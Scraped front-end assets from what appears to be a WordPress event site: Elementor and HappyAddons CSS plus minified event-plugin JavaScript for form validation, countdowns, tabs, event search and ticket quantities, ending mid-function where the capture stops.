.elementor-post__thumbnail__link{width:100%;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__meta-data span + span:before{content:"•";}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__text{margin-top:20px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__title, .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__title a{color:var( --e-global-color-ebc095b );font-size:19px;line-height:24px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination{text-align:center;margin-top:30px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers.current{color:var( --e-global-color-ebc095b );}body:not(.rtl) .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14593 .elementor-element.elementor-element-4c01bda h2{color:var( --e-global-color-ebc095b );font-size:25px;}.elementor-14593 .elementor-element.elementor-element-4c01bda p.form-submit .submit:hover{border-color:#555555;}.elementor-14593 .elementor-element.elementor-element-8a213b6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:5px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-14593 .elementor-element.elementor-element-7e91626.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-14593 .elementor-element.elementor-element-7e91626.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-14593 .elementor-element.elementor-element-7e91626.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta .elementor-cta__bg, .elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__content{text-align:center;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__button{font-weight:bold;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__button:hover{background-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#1C6AACC9;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#121212CC;}.elementor-14593 .elementor-element.elementor-element-761c470{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-ebc095b );--border-color:var( --e-global-color-ebc095b );--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);--padding-top:10px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-14593 .elementor-element.elementor-element-761c470:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-761c470 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-tag{justify-content:flex-start;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-wrap{flex-direction:row;}.elementor-14593 .elementor-element.elementor-element-e07957d > .elementor-widget-container{margin:0px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-before{font-size:25px;font-weight:600;color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-center{font-family:"Amatic SC", Sans-serif;font-size:35px;font-weight:bold;color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-after{font-size:54px;font-weight:100;color:#242424;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-border:after{border-bottom-style:solid;width:69px;border-bottom-width:12px;border-color:#E261232E;border-radius:40px 40px 40px 40px;left:44%;bottom:20%;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-14593 .elementor-element.elementor-element-97dbe4d > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ebc095b );border-radius:10px 10px 10px 10px;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-14593 .elementor-element.elementor-element-97dbe4d.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-menu-toggle{margin:0 auto;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed .elementor-item:before,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-underline .elementor-item:after,
					 .elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-overline .elementor-item:before,
					 .elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-double-line .elementor-item:before,
					 .elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a, .elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a:hover,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a:hover,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF6F1;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown .elementor-item, .elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ECECEC;border-bottom-width:1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}@media(max-width:1200px){ .elementor-14593 .elementor-element.elementor-element-f62845f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-14593 .elementor-element.elementor-element-1d3512c{--min-height:0px;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 > .elementor-widget-container{margin:0px 0px 0px 7px;padding:0px 8px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-e4d3e39{--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-c3e61dd{font-size:17px;} .elementor-14593 .elementor-element.elementor-element-f62845f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-before{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-center{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-after{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-border:after{width:78px;border-bottom-width:12px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14593 .elementor-element.elementor-element-cd6ce27:after{content:"0.5";}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__thumbnail__link{width:100%;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-before{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-center{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-after{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-border:after{width:203px;border-bottom-width:12px;}}@media(min-width:768px){.elementor-14593 .elementor-element.elementor-element-fa6741c{--width:66.6666%;}.elementor-14593 .elementor-element.elementor-element-8a213b6{--width:33.3333%;}}/* Start custom CSS for container, class: .elementor-element-1d3512c */::-webkit-scrollbar{
        width: 0.9vw;
        background: #34434D;
    }
    ::-webkit-scrollbar-thumb{
        background: -webkit-linear-gradient(transparent,#30ff00);
        background: linear-gradient(transparent,#E26123);
        border-radius: 20px;
    }/* End custom CSS */
/* Start custom CSS for archive-posts, class: .elementor-element-cd6ce27 */@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e4d3e39 */@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-14593.css?ver=3.16.1.1654006804
body_size: 1278
content:
.ha-list-group .ha-list-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.ha-list-group .ha-list-item{overflow:hidden;list-style:none}.ha-list-group .ha-list-item .ha-badge{position:relative}.ha-list-group .ha-list-item .ha-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:20px;width:100%;background-color:#fff}.ha-list-group .ha-list-item:first-child{margin-top:0}.ha-list-group .ha-list-item:last-child{margin-bottom:0!important}.ha-list-group .ha-list-item .ha-text{width:100%}.ha-list-group .ha-list-item .ha-text .ha-list-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;margin:0;color:#242424;font-size:16px}.ha-list-group .ha-list-item .ha-icon{display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:8px;border-radius:50%;background-color:#ddd;text-align:center}.ha-list-group .ha-list-item .ha-icon i,.ha-list-group .ha-list-item .ha-icon svg{display:block;width:1em;height:1em;line-height:1}.ha-list-group .ha-list-item .ha-icon i{position:relative}.ha-list-group .ha-list-item .ha-direction i:before,.ha-list-group .ha-list-item .ha-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-list-group .ha-list-item .icon,.ha-list-group .ha-list-item .number{font-size:18px}.ha-list-group .ha-list-item .number span{display:block;width:1em;height:1em;line-height:1em}.ha-list-group .ha-list-item .ha-icon.image img{display:block;width:20px;-o-object-fit:contain;object-fit:contain}.ha-list-group .ha-list-item .ha-list-detail{margin:0;color:#616161;font-weight:400;font-size:13px}.ha-list-group .ha-list-item .ha-direction{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:7px;height:-webkit-max-content;height:-moz-max-content;height:max-content;border:1px solid #d2d2d2;border-radius:50%;text-align:center;font-size:10px}.ha-list-group .ha-list-item .ha-direction i,.ha-list-group .ha-list-item .ha-direction svg{position:relative;display:inline-block;width:1em;height:1em;color:#d2d2d2}.ha-list-group .ha-list-item .ha-direction i:before{display:block}.ha-list-group .ha-list-item a .ha-direction i,.ha-list-group .ha-list-item a .ha-list-title,.ha-list-group .ha-list-item a:hover .ha-list-title{color:#562dd4}.ha-list-group .ha-list-item a:hover .ha-direction{border-color:#562dd4;background-color:#562dd4}.ha-list-group .ha-list-item a:hover i{color:#fff}.ha-mode--compact .ha-list-wrap{overflow:hidden;border:2px solid #ddd;border-radius:5px}.ha-mode--compact .ha-list-item{overflow:hidden;margin-bottom:0;border-bottom:2px solid #ddd}.ha-mode--compact .ha-list-item:last-child{border-bottom:none}.ha-mode--comfy .ha-list-item{overflow:hidden;margin-bottom:15px;border:2px solid #ddd;border-radius:4px}.ha-direction--right .ha-direction{margin-left:10px}.ha-direction--right .ha-icon{margin-right:15px}.ha-direction--left .ha-direction{margin-right:10px}.ha-direction--left .ha-icon{margin-left:15px}.ha-direction--right .ha-list-item-custom .ha-direction{-webkit-transition:all .5s;transition:all .5s}.ha-direction--right .ha-list-item-custom:hover .ha-direction{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.ha-direction--left .ha-list-item-custom .ha-direction{-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.ha-direction--left .ha-list-item-custom:hover .ha-direction{margin-left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ha-advanced-heading-tag,.ha-advanced-heading-wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ha-advanced-heading-tag{-webkit-box-pack:left;-ms-flex-pack:left;-webkit-justify-content:left;justify-content:left;margin:0;font-size:25px}.ha-advanced-heading-wrap{z-index:2;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-advanced-heading-wrap:before{position:absolute;top:50%;left:0;z-index:0;color:rgba(0,0,0,.09);content:attr(data-background-text);font-size:60px;line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-heading-after,.ha-advanced-heading-before,.ha-advanced-heading-center{position:relative;z-index:2;color:#562dd4}.ha-advanced-heading-after{color:#e2498a}.ha-advanced-heading-border{display:block}.ha-advanced-heading-border:after{position:absolute;bottom:0;left:0;z-index:1;display:block;width:162px;border-color:#e2498a;content:""}.ha-advanced-heading.ha-layout-block.ha-align-left .ha-advanced-heading-wrap{text-align:left}.ha-advanced-heading.ha-layout-block.ha-align-center .ha-advanced-heading-wrap{text-align:center}.ha-advanced-heading.ha-layout-block.ha-align-right .ha-advanced-heading-wrap{text-align:right}.ha-advanced-heading.ha-layout-inline .ha-advanced-heading-before,.ha-advanced-heading.ha-layout-inline .ha-advanced-heading-center{margin-right:5px}.ha-advanced-heading.ha-layout-block .ha-advanced-heading-before,.ha-advanced-heading.ha-layout-block .ha-advanced-heading-center{margin-bottom:5px}.ha-advanced-heading.ha-align-left .ha-advanced-heading-border:after{left:0}.ha-advanced-heading.ha-align-center .ha-advanced-heading-border:after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-heading.ha-align-right .ha-advanced-heading-border:after{right:0;left:auto}.ha-advanced-heading.ha-align-center .ha-advanced-heading-wrap:before{top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ha-advanced-heading.ha-align-right .ha-advanced-heading-wrap:before{right:0;left:auto}/** Widgets: list-group, advanced-heading, post-comments **/

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941
body_size: 5349
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready((function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each((function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1})),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each((function(){i.push({name:this.name,value:this.value})})),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each((function(e){const i=a(t(this).parent());n.push(i)})),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map((function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")}))}return n}function r(n,a){var i=[];t.each(n,(function(n,r){var d=t(r);switch(d.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==d.val()&&""!=d.val()||(d.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":d.is('[data-etn_required="required"]')&&!d.is(":checked")&&(d.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,(function(){var n=t(this),i=n.attr("type"),d=n.attr("id"),o=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?d=d.split("_radio_")[0]:"checkbox"===i&&(d=d.split("_checkbox_")[0]),t("."+d).html(""),void 0!==o&&"success"!==o.message?(t("."+d).html(o.message),t("#"+d).hasClass("attendee_error")||t("#"+d).addClass("attendee_error")):(t("#"+d).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,(function(n,a){var i=this;let r=t(a).data("start-date");var d=new Date(r).getTime();let o=setInterval((function(){var n=(new Date).getTime(),r=d-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(o),t(i).html((0,e.__)("Expired","eventin")))}),1e3)})),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")})),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit((function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let d=r.get("etn_categorys"),o=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==o&&o.length||null!==d&&d.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:d,etn_event_location:o,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each((function(){t(this).addClass("activate")}))},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each((function(){t(this).removeClass("activate")})),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{t(`[name="${e}"]`).length&&t(e).on("change",(function(t){p(this,e)}))})),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){p(this,"s")})),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change((function(){p(this,"etn_event_location")})),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change((function(){p(this,"etn_categorys")})),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change((function(){p(this,"etn_event_date_range")}))}t(".etn-recurring-widget .etn-recurring-header").click((function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),t(document).mouseup((function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")})),t(document).ready((function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()}))}));var d=t(".etn-single-event-ticket-wrap");d.length>0&&t.each(d,((n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),d=r.find(".etn-single-ticket-item"),o=d.length;if(void 0!==o&&1==o){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,d,r))}d.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),d,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),d.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),o=d.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(o,a,t(this)),p(i,d,r)})),d.find(".etn_ticket_variation").on("keyup",(function(){p(i,d,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),d=n.find("#etn-st-client-email"),o=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,d];function c(e,n,a=null){var 